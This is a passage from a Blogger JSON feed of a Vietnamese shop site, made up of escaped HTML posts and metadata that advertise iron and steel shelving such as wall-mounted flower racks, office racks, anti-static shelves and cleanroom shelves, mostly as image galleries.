src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s400\/ke-sat-treo-chau-hoa.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá kệ sắt treo chậu hoa, chậu cây được làm từ những nguyên liệu đơn giản qua bàn tay của người thợ cơ khí trở nên nghệ thuật và đảm bảo an toàn trong quá trình sử dụng bởi sự chắc chắn và cứng cáp. Các loại chậu hoa treo tường có nhiều thiết kế khá phong phú và mới lạ, các bạn có thể đặt các loại chậu đặc biệt này một cách linh động theo sở thích và trí tưởng tượng để tự tạo cho mình không gian xanh giữa không trung tuyệt đẹp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐặc điểm chung của tất cả các loại giá kệ này là thích hợp trồng các loại cây thân mềm, thân rủ, hoa dây leo mềm mại, giúp cây tự do phát triển, buông mình giữa không trung vô cùng hấp dẫn và duyên dáng như các loại dạ yến thảo, dừa cạn rủ, mười giờ , chuỗi ngọc….\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNgoài ra với giá kệ sắt treo chậu hoa bạn có thể để vào đó đủ thứ như chậu hoa, cây cảnh, chậu thông minh trồng hoa, trồng rau, có thể di chuyển chúng đến vị trí nào mà bạn muốn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường có thể sử dụng để trang trí trong nhà hay trong các cửa hàng thể hiện tính thẩm mỹ cao trong cách bày trí của bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChỉ đơn giản là những chiếc kệ nhỏ xinh xắn treo tường với màu sắc hài hòa, hay cầu kỳ hơn là những chiếc kệ có hoa văn thẩm mỹ, bạn cũng có thể làm mới ngôi nhà của mình. Không gian sống của bạn sẽ trở nên gần gũi với thiên nhiên hơn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s1600\/ke-sat-trang-tri-treo-tuong.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trang trí treo tường\" border=\"0\" data-original-height=\"428\" data-original-width=\"470\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s320\/ke-sat-trang-tri-treo-tuong.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt treo tường có thể sử dụng để nâng đỡ những chậu hoa hay cây cảnh ngoài ra nó còn góp phần thu hút ánh nhìn của mọi người tạo nên sự ấn tượng riêng cho không gian căn phòng của bạn bởi những chiếc kệ sắt được làm từ sắt mỹ thuật với những nét hoa văn sắt được rèn uốn tỉ mỉ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt để đồ dùng văn phòng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt để hồ sơ văn phòng phổ biến là loại kệ sắt v lỗ đa năng, nó đáp ứng được mọi yêu cầu của bạn trong trưng bày từ mẫu mã sang trọng, chịu tải tốt, độ bền cao, linh hoạt trong sử dụng và tối ưu không gian, diện tích.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s1600\/gia-dung-ho-so.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt để đồ dùng văn phòng\" border=\"0\" data-original-height=\"371\" data-original-width=\"542\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s400\/gia-dung-ho-so.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ thép v lỗ với chiều dài phổ biến từ 1,5m, 2m, 2.4m, 3m, với các loại chất liệu V3x5cm, V4x6cm, V3x3cm, mâm tôn sơn tĩnh điện chống gỉ sét có các tăng cứng chịu lực. Màu sắc trắng và ghi,số tầng sàn, chiều rộng, chiều dài, độ dày tôn tùy theo yêu cầu của quý khách.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrên đây là những loại kệ sắt để hàng, kệ để đồ thông phổ biến nhất đang được thị trường tại Hà Nội và miền Bắc ưa chuộng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeDeHang24h.Com rất hi vọng bạn sẽ có thêm nhiều thông tin để lựa chọn được những loại kệ để hàng phù hợp.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3934288650803128209\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html","title":"CÁC LOẠI KỆ SẮT TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s72-c\/ke-sat-de-hang-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2225414463331196722"},"published":{"$t":"2018-11-08T18:19:00.003-08:00"},"updated":{"$t":"2018-11-08T18:22:05.628-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Kệ để hàng trung tải"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s1600\/ke-kho-hang-nang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng trung tải\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s400\/ke-kho-hang-nang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2225414463331196722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html","title":"Kệ để hàng trung tải"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s72-c\/ke-kho-hang-nang-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3799314766052881387"},"published":{"$t":"2018-11-08T18:19:00.000-08:00"},"updated":{"$t":"2018-11-08T18:23:55.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng mặt gỗ"}],"title":{"type":"text","$t":"Kệ để hàng chống tĩnh điện"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s1600\/ke-de-hang-chong-tinh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s400\/ke-de-hang-chong-tinh-dien.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s1600\/ke-de-hang-chong-tinh-dien-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s400\/ke-de-hang-chong-tinh-dien-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3799314766052881387\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html","title":"Kệ để hàng chống tĩnh điện"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s72-c\/ke-de-hang-chong-tinh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5736854356303722527"},"published":{"$t":"2018-11-08T18:17:00.004-08:00"},"updated":{"$t":"2018-11-08T18:22:54.554-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng lắp ráp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s1600\/ke-de-hang-bang-thep-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s400\/ke-de-hang-bang-thep-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s1600\/ke-de-hang-bang-thep-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s400\/ke-de-hang-bang-thep-9.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5736854356303722527\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html","title":"Kệ để hàng lắp ráp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s72-c\/ke-de-hang-bang-thep-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8583724994705865370"},"published":{"$t":"2018-11-08T18:17:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:31.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng phòng sạch"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s1600\/ke-de-hang-bang-thep-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s400\/ke-de-hang-bang-thep-10.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s1600\/ke-de-hang-bang-thep-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s400\/ke-de-hang-bang-thep-11.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8583724994705865370\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html","title":"Kệ để hàng phòng sạch"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s72-c\/ke-de-hang-bang-thep-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5167733086602340109"},"published":{"$t":"2018-11-08T18:16:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:41.574-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để hàng inox hộp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s400\/ke-de-thung-hang-inox-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s1600\/ke-de-thung-hang-inox-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s400\/ke-de-thung-hang-inox-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 